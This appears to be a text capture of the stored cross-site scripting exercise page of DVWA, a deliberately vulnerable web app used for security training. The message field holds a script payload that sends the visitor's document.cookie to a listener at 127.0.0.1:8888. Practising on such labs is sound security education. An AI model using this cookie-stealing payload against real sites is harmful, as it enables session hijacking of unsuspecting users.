 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Stored Cross Site Scripting (XSS)
Name * hacked
Message * <script>window.location='http://127.0.0.1:8888
/?cookie='+document.cookie</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html